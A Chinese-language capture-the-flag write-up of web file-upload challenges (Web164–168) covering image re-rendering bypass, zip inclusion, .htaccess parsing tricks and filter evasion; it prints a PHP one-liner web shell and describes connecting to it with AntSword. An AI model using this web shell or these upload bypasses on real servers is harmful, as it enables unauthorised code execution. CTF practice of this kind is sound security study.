







对应的木马内容:<?$_GET[0]($_POST[1]);?>



上传后直接点击查看图片

然后进行传参

会显示看不了,你以为失败了吗 其实并没有,这个时候CtrlS 保存图片 然后改成txt文本查看 就会发现 flag已经在图片里面了

之所以在图片里面 感觉是因为二次渲染的功效吧



Web165

考点:JPG图片二次渲染



开题之后 png也上传不了

测试后发现只能上传jpg文件

目前遇到两个坑

- 上传后查看图片无法抓包

- 大爹脚本无法对下载后的图片进行渲染绕过 始终报错somethingwrong

第一个坑之所以需要是因为查看jpg图片的返回包,我们可以很清晰的发现存在二次渲染的痕迹,即ATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality

解决方案:

思考下我们抓包的内容是什么,是图片的信息,所以我们也可以直接下载图片然后txt打开就可以看到二次渲染的痕迹啦

关于第二个 目前也没有解决 感觉需要审一下代码

但是和A师傅要了一个武器库

上传后直接连 不用考虑二次渲染问题,都处理好了





web166

考点:zip文件包含







开题CtrlU看一下

发现只能上传zip文件



想在压缩包后面写个一句话,直接在右侧栏中写就好

成功上传后,找到这个下载文件的链接展开利用

直接连蚁剑,拿下:





Web167

考点:.htaccess解析

只收jpg

下载后可以发现木马仍然存在,所以是单纯的没有解析

考虑尝试下htaccess进行解析

上传成功

在访问一下图片就能触发解析了

直接连蚁剑,拿下

现在一回顾可以发现其实题面也给出了提示

httpd

web168

考点:基础免杀

接收png,先上武器库图片

发现带木马的图片直接传不了

正常的可以传,如下



我们通过这个正常上传的文件抓到上传包

发现改php后缀可以上传成功



猜测一下位置,发现也可以解析成功



上传发现有内容检测,ban了一些东西,既然命令无法执行ls,那么使用var_dump遍历查询目录

其中…表示上级目录



想一下怎么读

先试一下include

被ban

再试show_source

成功 但是flag在flagaa.php

总结一下:

基础免杀的含义无非就是需要绕过几个函数罢了

这是什么呢,存一下





